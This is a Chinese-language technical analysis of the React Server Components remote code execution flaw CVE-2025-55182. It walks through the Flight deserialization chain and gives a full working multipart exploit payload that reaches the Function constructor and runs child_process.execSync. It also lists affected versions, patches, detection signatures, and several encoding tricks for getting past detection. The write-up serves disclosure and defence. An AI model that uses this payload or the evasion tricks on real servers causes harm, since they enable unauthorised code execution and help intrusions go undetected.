React2Shell_CVE-2025-55182漏洞分析
0x01 漏洞背景
1.1 漏洞介绍
React 是由 Meta 开源、用于构建用户界面的 JavaScript 库。其 React Server Components(RSC)架构允许组件在服务端渲染并序列化输出,通过“Flight”协议以 JSON-like 流式格式发送到客户端,实现零客户端 JS 体积的交互体验。
React 某些版本被披露存在远程代码执行漏洞(CVE-2025-55182)。在该漏洞中,由于RSC 在解析客户端的相关请求时缺少安全校验,攻击者可通过构造恶意请求,从而在服务器上执行任意代码,甚至完全接管服务。目前漏洞EXP已公开,并出现大范围扫描利用。
1.2 React Server Component
React Server Components是 React 团队在 React 18 实验阶段提出、在 React 19 稳定的新特性。
简单来讲,RSC 把组件分为Server Component 和 Client Component 两类,所有的传统组件都是 Client Component,Server Component 和前者的区别在于它在服务端而非浏览器端渲染。
在服务端,Server Component 可以运行复杂逻辑,可以通过网络通信、文件操作等方式直接访问数据源,也可以重复利用重型代码,如各种重量级的包。通过这些特性,RSC 实现了更快的页面加载、更小的 JavaScript 打包大小、更好的用户体验。
1.3 Flight 协议
Flight 是 RSC 的核心通信协议,用于在服务器与客户端之间传输组件树信息与渲染指令。
工作流程
- 服务端渲染 RSC,生成组件树的 Flight 流(含类型标记、ID、负载数据)发送给客户端;客户端接收 Flight 流后,解码并重建组件树,与本地客户端组件拼接渲染。
- 客户端触发 Server Action 时,将调用信息编码为 Flight Reply 发送至服务端,服务端解析、执行后返回结果。
0x02 漏洞原理
概念: 服务端处理 Flight Reply 时,是通过 decodeReply / decodeReplyFromBusboy 函数把来自客户端的 Flight 流反序列化成对应的对象/函数。在这个过程中,React 对于客户端数据没有足够的检验和限制,致使漏洞存在。
利用: 伪造一个恶意 Chunk 对象,在反序列化过程中触发恶意代码。
「Chunk 对象」是 RSC 协议里最小的“数据块+状态机”单位: 每行 Flight 流对应一个带 ID 的 Chunk,内部标记 PENDING → RESOLVED → INITIALIZED;服务端边渲染边 flush,客户端收到即按 ID 解析,可独立渲染或等待依赖,实现流式、渐进、可回溯的组件输出。(来自Kimi)
0x03 POC 调试
3.1 环境准备
自定义一个简单 Server,使用底层库 busboy 处理传入数据,然后直接把 Busboy 流传入 decodeReplyFromBusboy()函数处理。

payload 示例:

3.2 注册事件+构造初始对象
先跟进decodeReplyFromBusboy()函数。

函数接收上述 busbuoyStream 和两个 undefined 值作为参数,并以此为基础通过 createResponse() 函数构建出如下response对象。

```json
// response
{
_bundlerConfig: undefined,
_prefix: "",
_formData: FormData { },
_chunks: Map(0) { },
_closed: false,
_closedReason: null,
_temporaryReferences: undefined,
}
然后为 `busbuoyStream` 添加三个监听事件,这里只关注 “field” 事件即可。注册完毕之后返回一个由`getChunk()`函数构建的 `Chunk` 对象。跟进`getChunk()`函数:

最终返回如下 Chunk 对象:
```json
// response
{
_bundlerConfig: undefined,
_prefix: "",
_formData: FormData { },
_chunks: Map(0) { },
_closed: false,
_closedReason: null,
_temporaryReferences: undefined,
}
由于引用的特性,在该
Chunk对象包含一个值为变量response的_response属性的同时,该Chunk对象也被放入了response变量的_chunks 属性中,对应的 key 是传入的固定数值0。
回到 Server,此时把请求数据推给 busboyStream,再 await 调用上述 Chunk 实例。
3.3 解析请求数据
第一次触发 “filed” 事件,上述 response 和请求数据中第一个键值对传入 resolveField()函数,跟进该函数。

resolveField()

进入函数体,
- 先为
response对象的_formData属性添加上述键值对作为其第1个元素。 - 经过绝对成立的条件判断后,
response对象被重新赋值为自身的_chunks 属性(唯一元素值为上述_chunks[0]对象的 Map实例) - 局部变量
prefix被重新赋值为上述_chunks[0]对象,随上述请求数据中的键值对传入resolveModelChunk()函数。
resolveModelChunk()

跟进resolveModelChunk()函数:经过几个条件判断语句,最终上述_chunks[0]对象 status 属性被重新赋值为" resolved_model",value 属性被赋值为请求中的 payload,reason 属性被赋值为上述 payload 对应的键名 “0”。
第1个请求数据字段对应的 Chunk 对象 _chunks[0]已经构建完成。
继续运行,“filed” 事件再次触发,上述 response 和请求数据中第2个键值对传入 resolveField()函数,继续跟进。

还是进入 resolveField() 函数,

与上一轮相同:
- 为
response对象的 _formData 属性添加上述键值对作为其第2个元素。 - 经过绝对成立的条件判断后,
response对象被重新赋值为自身的 _chunks 属性(唯一元素值为上述_chunks[0]对象的 Map实例) - 因为 response (_chunks)只有一个元素且键是数字 0,所以根据值为 1 的 key 变量取值返回 undefined,跳过
resolveModelChunk()函数调用。
此时,实际只有一个 Chunk 对象被构建,response 对象的 _formData 属性存储了两个字段。
// _chunks[0]
{
  status: "resolved_model",
  value: "{\"then\":\"$1:__proto__:then\",\"status\":\"resolved_model\",\"reason\":0,\"value\":\"{\\\"then\\\":\\\"$B\\\"}\",\"_response\":{\"_prefix\":\"process.mainModule.require('child_process').execSync('open -a Calculator');throw new Error('halt');//\",\"_formData\":{\"get\":\"$1:constructor:constructor\"}}}",
  reason: 0,
  _response: {
    _bundlerConfig: undefined,
    _prefix: "",
    _formData: {
      Symbol: [
        {name: '0', value: '{"then":"$1:__proto__:then","status":"resolve…mData":{"get":"$1:constructor:constructor"}}}'},
        {name: '1', value: '"$@abc"'}]
    },
    _chunks: {0: $Chunk},
    _closed: false,
    _closedReason: null,
    _temporaryReferences: undefined,
  },
  [[Prototype]] = Promise,
}
3.4 then回调
请求中的两个字段数据解析完毕后,进入 await _chunks[0]。
而如下图,Chunk 函数通过原型继承了 Promise 函数,并重写了其原型对象中的 then 方法。所以 await _chunks[0] 将触发_chunks[0].then()。

如上,因为 _chunks[0]的 status 属性等于“resolved_model”,所以进入 initializeModelChunk() 函数分支。
initializeModelChunk()

声明、赋值几个变量后,_chunks[0]的 status 属性修改为“cyclic”,chunk.reason和chunk.value都修改为 null。而后,response、原 chunk.value进行 JSON 反序列化获得的对象 、chunk.reason的字符串值传入 reviveModel()函数。
reviveModel()_0

reviveModel函数中,
- 如上所述,形参 value 是原
chunk.value进行 JSON 反序列化获得的对象,所以进入第2个 if 分支 - 因为
response._temporaryReferences的值原本就是undefined,所以没有传入新值 - 因为如上所述,value 是个普通对象不是 Array,进入 else 分支
- 遍历 value 对象的属性,检查属性是否为 value 自身属性后,给 parentObj 重新赋值为“0:then”字符串
- value 变 parent、value[i] 变 value 后,递归调用
reviveModel()函数
reviveModel()_1_1
// reviveModel(response, parentObj, parentKey, value, reference)
// 五个参数依次排开
$response
{
  then: "$1:__proto__:then",
  status: "resolved_model",
  reason: 0,
  value: "{\"then\":\"$B\"}",
  _response: {
    _prefix: "process.mainModule.require('child_process').execSync('open -a Calculator');",
    _formData: {
      get: "$1:constructor:constructor",
    },
  },
}
"then"
"$1:__proto__:then"
"0:then"
因为 value 是字符串"$1:__proto__:then",所以直接进入parseModelString()函数,并返回其返回值。跟进该函数。
运行结果如下图,因为字符“1”没有对应的预置处理方式,经过几个 switch 分支后,value 被去除“$”前缀后一起进入getOutlinedModel()函数。

getOutlinedModel()

value 传入后根据“:”分割为包含三个元素的数组 reference,reference第一个元素转为数值型赋值给局部变量 id,而后传入 getChunk()函数并把返回值重新复制给 id。
getChunk()

getChunk()函数中,因为这次传入的 id 值为1,所以也是构造并返回了第二个 Chunk 对象(如下)。同样,这个 Chunk 对象也被放入了 response 对象的_chunks 属性中,对应的 key 值为1。
// _chunks[1]
{
  status: "resolved_model",
  value: "\"$@abc\"",
  reason: 1,
  _response: {
    _bundlerConfig: undefined,
    _prefix: "",
    _formData: {
    },
    _chunks: {
    },
    _closed: false,
    _closedReason: null,
    _temporaryReferences: undefined,
  },
}
回到 getOutlinedModel(),紧接着 又进入initializeModelChunk()

initializeModelChunk()

同样的,_chunks[1] 的 status 属性修改为“cyclic”,chunk.reason和chunk.value都修改为 null。而后,response、原 chunk.value进行 JSON 反序列化获得的对象(字符串"$@abc") 、chunk.reason的字符串值传入 reviveModel()函数。
因为上述 value 是个字符串,所以进入第一个分支——parseModelString()函数:

如上,字符串“abc”按照十六进制解析得到数字2748(没什么用,能解析成数字就可以),作为参数 id传入 getChunk 函数,获得以下 Chunk 对象:
// _chunks[2748]
{
  status: "pending",
  value: null,
  reason: null,
  _response: {
    _bundlerConfig: undefined,
    _prefix: "",
    _formData: { Symbol * 2 },
    _chunks: { Chunk * 3 },
    _closed: false,
    _closedReason: null,
    _temporaryReferences: undefined,
  },
}
回到 initializeModelChunk() ,

_chunks[1] 的 status 属性被修改为“fulfilled”,value 属性被修改为 _chunks[2748]。
回到 getOutlinedModel(),

因为 _chunks[1].status 等于 “fulfilled”,parentObject 被临时赋值为 _chunks[2748]。
第一次循环,取出 reference 第2个元素'__proto__'作为 key取出 parentObject 对应属性为parentObject 重新赋值。
第二次循环,取出 reference 第2个元素'then'作为 key取出 parentObject 对应属性并为parentObject 重新赋值。
_chunks[2748] 作为 Chunk 实例,其 __proto__属性及 __proto__.then 自然是如前文所展示:Chunk.prototype
循环结束,response 与上述 then 函数作为参数传入 createModel() 函数。

createModel() 函数直接返回传入的 model 参数,所以 getOutlinedModel()函数最终返回 Chunk 对象自定义的 then函数,也就是递归调用的 reviveModel()_1_1 函数最终返回上述 then 函数。
reviveModel()_0

回到表层reviveModel()函数,parentObj 接收上述 then 函数作为新值并赋值给 value 的 then 属性。value 由请求表单中第1个参数值 JSON 反序列化得到。
继续 for 循环遍历 value 的各属性:
- “status” 属性的值“resolved_model”是字符串,且没有以“$”开头,所以其被原封不动返回
- “reason” 属性值为数值型 -1,直接返回
- “value” 属性同上
- “_response” 属性是一个非 Array 类型对象,跟进递归调用的
reviveModel()函数
reviveModel()_1_5

与表层reviveModel相同,value 是一个 Object 对象,所以再次进入递归调用:
- _prefix 属性:值为字符串,且没有以“$”开头,返回原值
- _formData 属性:值为非 Array 类型的对象,再次进入
reviveModel()函数递归调用
reviveModel()_2_2

0:_response:_formData:get 值为字符串 "$1:constructor:constructor",所以同上将会:reviveModel() => parseModelString() => getOutlinedModel(),跟进 getOutlinedModel()。
getOutlinedModel()

字符串 "$1:constructor:constructor"被分割为包含三个元素的数组,id 被赋值为数字1,进入getChunk():

与前两次不同,这次使用传入的 id 作为 key可以取出 _chunks[1],所以_chunks[1]被直接返回。
回到 getOutlinedModel(),

因为 _chunks[1].status 已经是 “fulfilled”,所以不再进入“resolved_model”分支,直接进入“fulfilled”分支,parentObject 被赋值为_chunks[1].value, 也就是 _chunks[2748]。
第一次循环,取出 reference 第2个元素'constructor'作为 key取出 _chunks[2748].constructor ,值为:[Function: Promise]
第二次循环,取出 reference 第2个元素'constructor'作为 key取出[Function: Promise].constructor ,值为:[Function: Function]。
循环结束,getOutlinedModel()函数结束,递归调用的 reviveModel()_2_2 函数最终返回[Function: Function]。
reviveModel()_1_5

回到 reviveModel()_1_5,0:_response:_formData:get的值被更新为[Function: Function]。
回到表层reviveModel(),value 元素遍历结束, value 此时值如下:
{
  then: function (resolve, reject) {
    switch (this.status) {
      case "resolved_model":
        initializeModelChunk(this);
    }
    switch (this.status) {
      case "fulfilled":
        resolve(this.value);
        break;
      case "pending":
      case "blocked":
      case "cyclic":
        resolve &&
          (null === this.value && (this.value = []),
          this.value.push(resolve));
        reject &&
          (null === this.reason && (this.reason = []),
          this.reason.push(reject));
        break;
      default:
        reject(this.reason);
    }
  },
  status: "resolved_model",
  reason: 0,
  value: "{\"then\":\"$B\"}",
  _response: {
    _prefix: "process.mainModule.require('child_process').execSync('open -a Calculator');",
    _formData: {
      get: function Function() { [native code] },
    },
  },
}
可以看到,当前 value 除了确实不是一个 Chunk 实例之外,基本跟一个 Chunk 实例没什么区别。
回到梦开始的地方:
initializeModelChunk()

_chunks[0] 的 status 属性被修改为“fulfilled”,value 属性被修改为上述 value 值。
initializeModelChunk()函数结束,回到回调的 then() 函数:

_chunks[0].status 等于“fulfilled”,上述 value 被 resolve。于是进入 value.then()。
3.5 value.then回调

进入initializeModelChunk()

value 的 status 属性修改为“cyclic”,value.reason和value.value都修改为 null。而后,value._response、原 value.value进行 JSON 反序列化获得的对象 、chunk.reason的字符串值传入 reviveModel()函数。
跟前文一样,因为value.value被反序列化为以下非 Array 类型对象,所以reviveModel()函数将会递归调用,遍历该对象的每个属性。
 {
   then: "$B"
 }
跳过重复部分,跟进递归调用:

因为当前 value 值$B是字符串,所以进入 parseModelString()函数:

case "B" ,返回 response._formData.get(response._prefix + obj)。前面已知:
value._response._formData.get值为[Function: Function],是所有函数的构造函数。value._response._prefix值为原始传入的恶意 payload
所以 parseModelString()函数将返回一个函数体为上述指定恶意代码的匿名函数。
回到reviveMode() 函数,

上述对象的then 属性值从 "$B" 被替换为上述匿名函数。
回到 initializeModelChunk() 函数,

value.status 修改为 “fulfilled”,value.value 修改为以下对象:
{
  then: function anonymous() {
    process.mainModule.require('child_process').execSync('open -a Calculator');throw new Error('halt');//NaN
  },
}
回到 value.then(),

value.status 已经被修改为“fulfilled”,于是 resolve(value.value),也就是调用value.value.then(),于是上述包含恶意代码的匿名函数被执行。

0x04 利用链梳理
4.1 构造假 Chunk
- 首先是构造 multipart/form-data 请求
- 构造请求数据
Content-Disposition: form-data; name="0"
// 每个请求字段都会被尝试解析成一个 Chunk
// 以下 JSON 对象属性对应 Chunk 对象的各项属性

{
    "then": "$1:__proto__:then",    // 原型链遍历,获取 Chunk.__proto__:then
    "status": "resolved_model",     // 伪造状态
    "reason": 0,
    "value": "{\"then\":\"$B\"}",   // 调用 _formData.get
    "_response": {
        "_prefix": "process.mainModule.require('child_process').execSync('open -a Calculator');throw new Error('halt');//", // 恶意代码
        "_formData": {
            "get": "$1:constructor:constructor" // 获取 [Function: Function];覆盖FormData.get()方法调用
        }
    }
}
Content-Disposition: form-data; name="1"
"$@abc" // case "@": Chunk 引用,获取或创建一个 Chunk 对象
4.2 原型链遍历
Chunk[0].then()
    ↓↓↓
    initializeModelChunk(Chunk[0])
        ↓↓↓
    reviveModel() // 遍历 Chunk[0].value,第一个元素是 "then": "$1:__proto__:then"
            "then": "$1:__proto__:then" =>
            ↓↓↓
            parseModelString() // 校验、解析 $B、$@ 等开头的各类字符串对象
                "$1:__proto__:then" => "1:__proto__:then" =>
                ↓↓↓
        getOutlineModel()
                    "1:__proto__:then" => ["1", "__proto__", "then"]  // 遍历
                    "1" => getChunk() => Chunk[1]
                    ↓↓↓
                    initializeModelChunk(Chunk[1])
            ↓↓↓
            reviveModel() // Chunk[1].value是字符串:"$@abc"
                            ↓↓↓
                            parseModelString() // 校验 $B、$@ 等开头的各类字符串对象
                "$@abc" => getChunk(..., parseInt("abc", 16)) => Chunk[2748]
            Chunk[1].value = Chunk[2748]
                    "__proto__" => Chunk[2748].__proto__
                    "then" => Chunk[2748].__proto__.then
                 Chunk[0].value.then = Chunk[2748].__proto__.then
至此,Chunk[0].value.then 的值就变为了 Chunk 函数的原型对象的 then 属性,一个 React 自定义匿名函数。
"$@abc"只需要满足以$@开头,后半段可以按照十六进制解析为Int即可"$@":原始 Chunk 引用
4.3 获取构造函数
继续遍历 Chunk[0].value 剩下的元素,基本是同样的方式获取函数构造器 [Function: Function]并赋值给Chunk[0].value._response._formData.get 。
            "status", "reason", "value"... // 非$开头的普通字符串或 Int,直接返回
            "_response": {} =>
            ↓↓↓
            reviveModel() // 遍历 Chunk[0].value._response
                "_prefix": "eval_code"   // 非$开头的普通字符串,直接返回
            "_formData": {} =>
                    ↓↓↓
                    reviveModel() // 遍历 Chunk[0].value._response._formData
                        "get": "$1:constructor:constructor" =>
                        parseModelString()
                            ↓↓↓
                            getOutlinedModel()
                            "1:constructor:constructor" => ["1", "constructor", "constructor"] // 遍历
                            ↓↓↓
                            "1" => getChunk() => Chunk[1]
                            "constructor" => Chunk[2748].constructor
                            "constructor" => Chunk[2748].constructor.constructor
                 Chunk[0].value._response._formData.get = [Function: Function]
到此完成了假 Chunk 的伪造——Chunk[0].value。
4.4 调用恶意函数
遍历完 Chunk[0].value所有元素之后, reviveModel()函数结束,回到 initializeModelChunk() 函数,Chunk[0].status 的值修改为 “fulfilled”,然后回到 Chunk[0].then()。
Chunk[0].then() 执行 resolve(Chunk[0].value) ,进入 Chunk[0].value.then()。
 // Chunk[0].status = "fulfilled" => resolve(Chunk[0].value)

Chunk[0].value.then()
    ↓↓↓
    initializeModelChunk(Chunk[0].value)
        Chunk[0].value.value = "{"then": "$B"}" => {then: "$B"}
        ↓↓↓
        reviveModel(..., {then: "$B"},...)
            ↓↓↓
            reviveModel(..., "$B",...)
                ↓↓↓
                parseModelString(..., "$B",...)
                    case "$" => case "B" =>
                    return Chunk[0].value._response._formData.get(Chunk[0].value._response._prefix + parseInt("", 16))
            Chunk[0].value.status = "fulfilled"
            Chunk[0].value.value.then = Function{Evil_code}
            resolve(Chunk[0].value.value) => Chunk[0].value.value.then()
"$B":Blob 对象引用;"$B"后的字符串内容无所谓,满足可以按照十六进制解析即可。- 针对真实 Chunk 来获取 formData 的操作被
"Chunk[0].value._response._formData.get"覆盖,实际调用的是函数构造器[Function: Function] - 函数构造器的参数是指定的恶意代码;真实 Chunk 的
_response._prefix值是一个空字符串"" resolve(Chunk[0].value.value)\=>Chunk[0].value.value.then()- *
0x05 影响范围&处置建议
5.1 影响范围
影响版本
- React Server 19.0.0
- React Server 19.0.1 (注:部分早期补丁未完全覆盖)
- React Server 19.1.*
- React Server 19.2.0
其他受影响组件/应用:
- Next.js v15.0.0 - v15.0.4
- Next.js v15.1.0 - v15.1.8
- Next.js v15.2.x - v15.5.6
- Next.js v16.0.0 - v16.0.6
- Next.js v14.3.0-canary.77 及以上 Canary 版本
- Dify、NextChat 等通用产品
5.2 处置建议:
官方已发布安全补丁,请及时更新至最新版本:
- React: 19.0.1+, 19.1.2+, 19.2.1+
- Next.js: 15.0.5, 15.1.9, 15.2.6, 15.3.6, 15.4.8, 15.5.7, 16.0.7+
下载地址:
https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
❗️可通过以下命令或查看 package.json 文件自查当前版本:
npm list react-server-dom-webpack react-server-dom-turbopack react-server-dom-parcel
0x06 检测与绕过
6.1 可检测特征
对象属性/固定特征:
- POST 请求方法
- "then","status","reason","_response","_prefix","_formData"
- __proto__:then,constructor:constructor
- $B,$@
常用恶意payload特征:
- process.mainModule.require
- child_process
- execSync / exec / spawn / spawnSync / execFileSync
- fs.readFileSync / fs.writeFileSync
- vm.runInThisContext / vm.runInNewContext
6.2 攻击结果检测
由于最后执行代码是通过链式调用 thenable 对象的 then 方法,当前对象返回的 status 由攻击者控制,整体响应由实际的应用环境封装控制,所以:
- 如果有回显,可以校验响应内容来判断常规命令执行的结果
- 攻击成功不一定返回 positive 响应;negative 响应不一定表示攻击失败
- 没有响应(阻塞)不一定表示攻击失败
6.3 payload 绕过
✅ Unicode 编码
如:child_process = > \u0063\u0068\u0069\u006C\u0064\u005F\u0070\u0072\u006F\u0063\u0065\u0073\u0073
在构造假 Chunk 的 JSON 数据部分,不区分键名/键值,所有字符串都可以进行 Unicode 编码,不影响解析。
不过不支持 Java 中常见的如 \uuu0063 等变种。
✅ 十六进制编码
如:child_process => \x63hild_process
可行,但仅限在 _response._prefix 的恶意代码的语句参数部分,语句本身不行;固定的 JSON 键值对内容不行。
✅ String.fromCharCode()
如:'child_process' => 'child_' + String.fromCharCode(112,114,111,99,101,115,115)
可行,但仅限在 _response._prefix 的恶意代码的语句参数部分,语句本身不行;固定的 JSON 键值对内容不行。
可知,以下变种也可:
'child_process' => 'child_' + String.fromCharCode(0o160, 0o162, 0o157, 0o143, 0o145, 0o163, 0o163)

'child_process' => 'child_' + String.fromCharCode(0x70, 0x72, 0x6F, 0x63, 0x65, 0x73, 0x73)

'child_process' => 'child_' + String.fromCharCode(0b1110000, 0b1110010, 0b1101111, 0b1100011, 0b1100101, 0b1110011, 0b1110011)

'child_process' => 'child_' + String.fromCharCode(112, 114, 0o157, 0O143, 0x65, 0x73, 0b1110011)

String.fromCharCode(112, 114, ...)  => const abc = String.fromCharCode; abc(112, 114, ...)
✅ 字符集
请求数据由 busboy 进行处理,busboy 支持提取不同的字符集进行对应解码,譬如utf16le:
Content-Disposition: form-data; name="0"

{"then":"$1:__proto__:then"...constructor"}}}

↓↓↓

Content-Disposition: form-data; name="0"
Content-Type: text/plane;charset=utf16le

{.".t.h.e.n.".:.".$.1.:._._.p.r.o.t.o._._.:.t.h.e.n."....c.o.n.s.t.r.u.c.t.o.r.".}.}.}.

// . => \x00
❌ URL 编码
对 payload 进行 URL 编码,如:
child_process => child%5Fprocess
constructor:constructor => %63%6f%6e%73%74%72%75%63%74%6f%72%3a%63%6f%6e%73%74%72%75%63%74%6f%72
实测不论是 JSON 键值对内容,还是 _response._prefix 的恶意代码部分,URL 编码后解析都会报错。
❌ 大小写
child_process => Child_Process

constructor:constructor => Constructor:conStructor
实测不行,JS 大小写敏感。
❌ 插入特殊字符
在 payload 中插入\t\n等空白字符或不可见字符,如:
constructor:constructor => constructor : constructor
constructor:constructor => constructor\t:\tconstructor
constructor:constructor => constructor\n:\nconstructor
实测不行。